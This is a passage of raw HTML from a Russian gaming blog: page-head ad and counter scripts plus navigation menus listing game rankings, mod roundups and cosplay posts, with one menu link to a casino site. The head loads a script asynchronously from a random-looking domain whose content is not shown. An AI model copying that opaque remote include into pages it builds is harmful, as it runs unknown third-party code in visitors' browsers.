}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <!-- end head functions--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-186585-11 --> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-186585-11'
  })
})</script> <script async src="https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js"></script> <script src="https://v04.sitecounter.site/collector/index.js" data-provider="4762"></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-20607 single-format-standard  cb-sticky-mm cb-sticky-sb-on cb-mod-underlines cb-mod-zoom cb-sb-nar-embed-fw cb-cat-t-dark cb-mobm-light cb-gs-style-b cb-modal-dark cb-light-blog cb-sidebar-right cb-boxed cb-fis-type-standard cb-fis-tl-st-default"data-cb-bg="/wp-content/uploads/back-2020.jpg"><div id="cb-outer-container"> <!-- Small-Screen Menu --><div id="cb-mob-menu" class="clearfix cb-dark-menu"> <a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a><div class="cb-mob-menu-wrap"><ul class="cb-small-nav"><li id="menu-item-13574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li id="menu-item-13577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li id="menu-item-13580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li id="menu-item-13575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li id="menu-item-13579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li id="menu-item-13578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li id="menu-item-24231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li id="menu-item-118039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div> <!-- /Small-Screen Menu --><div id="cb-container" class="wrap clearfix" itemscope itemtype="http://schema.org/Article"><header class="header clearfix wrap"><div id="cb-logo-box" class="wrap clearfix"><div id="logo" class="cb-with-large"> <a href="https://genapilot.ru"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png" data-lazy-src="/wp-content/uploads/genapilot.png"><noscript><img src="/wp-content/uploads/genapilot.png" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png"></noscript> </a></div><div class="cb-large cb-h-block cb-block"><!-- Yandex.RTB R-A-186585-1 --><div id="yandex_rtb_R-A-186585-1"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-1',
    blockId: 'R-A-186585-1'
  })
})</script></div></div><nav id="cb-nav-bar" class="clearfix cb-dark-menu"><div id="cb-main-menu" class="cb-nav-bar-wrap clearfix wrap"><ul class="nav main-nav wrap clearfix"><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a title="Рейтинги лучших игр" href="https://genapilot.ru/best">Лучшие <i class="fas fa-plus fa-lg faa-flash animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Избранное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-free-games"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-free-games">Лучшие бесплатные игры на всех платформах</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-07-09">09.07.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/best" title="Все посты в Лучшие">Лучшие</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-motorcycle-racing-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-motorcycle-racing-games">Лучшие симуляторы мотогонок</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-05-30">30.05.2025</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-yakuza-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-yakuza-games">Лучшие игры серии Yakuza</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-20">20.03.2025</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-chinese-developed"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-chinese-developed">Лучшие игры от китайских разработчиков</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-16">16.03.2025</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/more-screen-time"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/more-screen-time">8 персонажей, которые заслуживали больше экранного времени</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-24">24.02.2025</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-isometric-shooters"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-isometric-shooters">Лучшие изометрические шутеры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-07">07.02.2025</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-auto-battlers"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-auto-battlers">Лучшие автобаттлеры на ПК</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-01-30">30.01.2025</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17140"><a title="Лучшие модификации для игр" href="https://genapilot.ru/mods">Моды <i class="fas fa-download fa-lg faa-float animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="fixh2 cb-mega-title cb-slider-title"><span style="border-bottom-color:#a5a5a5;">Последнее</span></div><div class="cb-slider-a flexslider-1-menu cb-module-block cb-slider-block cb-style-overlay flexslider-1-fw-menu clearfix"><ul class="slides"><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort">Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-10-03">03.10.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks">Лучшие наборы модов для Minecraft для комфортной игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-09-19">19.09.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-inzoi-mods"><a href="https://genapilot.ru/best-inzoi-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-inzoi-mods">Лучшие моды для InZoi</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-oblivion-remastered-mods">Лучшие моды для Oblivion Remastered</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0">RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-18">18.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-stalker-2-mods"><a href="https://genapilot.ru/best-stalker-2-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-stalker-2-mods">Лучшие моды Stalker 2: Heart of Chornobyl</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-07">07.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li></ul></div></div></li><li id="menu-item-19574" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19574"><a title="Лучший косплей" href="https://genapilot.ru/cosplay">Косплей <i class="fab fa-jedi-order fa-lg faa-spin animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/diablo-iii-witch-doctor-will-see-you-now"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Колдун из Diablo III теперь сможет вас увидеть" loading="lazy" title="Колдун из Diablo III теперь сможет вас увидеть" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/10/diablo-iii-witch-doctor-will-see-you-now-2-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/10/diablo-iii-witch-doctor-will-see-you-now-2-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Колдун из Diablo III теперь сможет вас увидеть" loading="lazy" title="Колдун из Diablo III теперь сможет вас увидеть" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/diablo-iii-witch-doctor-will-see-you-now">Колдун из Diablo III теперь сможет вас увидеть</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2016-10-25">25.10.2016</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident 